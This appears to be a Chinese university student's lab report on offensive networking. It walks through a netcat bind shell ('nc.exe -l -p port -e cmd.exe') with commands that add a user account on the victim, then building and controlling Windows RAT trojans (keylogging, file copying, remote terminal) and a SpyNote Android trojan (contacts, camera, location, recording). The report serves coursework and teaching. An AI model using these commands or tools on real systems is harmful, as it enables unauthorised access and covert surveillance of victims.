第四次实验
中国人民公安大学
网络对抗技术实验四
姓名:谷百川
学号:201521420015
指导老师:高见
任务一 利用NC控制电脑在受害者的机器 (同学A)
1.输入下面的命令:nc.exe -l -p port -e cmd.exe 进入监听模式

2.在攻击者的机器.(同学B)
输入下面的命令:nc ip port //连接victim_IP,然后得到一个shell。 (需要截图)

3. 在shell中,利用net user 用户名 密码 /add ,添加一个用户,并在受害者的机器中使用 net user 命令进行验证。(需要截图)


任务二 利用木马控制电脑
攻击者的机器. (同学A)
打开V2014.exe程序或则star RAT,这两个木马功能类似。

步骤二:
点击菜单栏中的“服务生成”,在弹出的配置服务端中,配置回连IP地址(攻击者IP)和端口号,并点击“生成”按钮,生成木马服务端。

步骤三:
将生成的木马可执行程序拷贝到受害者的机器,并双击运行。 在控制端中查看木马上线情况,并对以下功能每个进行测试和截图。
1.文件管理,尝试拷贝文件

2.键盘记录,尝试获取对方击键记录


4.系统管理

5.主机管理

6.远程终端

7.注册表

任务三 Android远控实践 所有过程截图写博客
一、攻击者打开spynote软件,该软件需要先安装.netframework4.0和jdk环境。

二、配置并打开监听端口
点击Listen Port,在弹出的对话框中输入端口号,并点击Add按钮,最后点击OK,成功监听本地端口。【本过程选用3210端口,实验过程大家可以自己选择端口】

三、配置并生成木马
(1)点击Build Client按钮,弹出对话框

(2)配置回连IP和端口,IP地址填写运行spynote的机器IP,端口填写监听的端口号,本次填写3210端口。

(3)配置相关属性信息。

(4)最后点击Build按钮,在选择框中选择和spynote同处在一个文件夹中Patch-release.apk。

完成后,自动打开APK生成所在的文件夹。
五、在Spynote中控制手机
可以在spynote中看到有一台机器上线,并可以查看其基本信息。

在该机器中右键,可以看到可以对该机器进行控制的功能,从中选择4个以上的项目进行实验。
1.文件管理

2.联系人管理

3.照相管理

4.位置管理

5.录音管理

6.交谈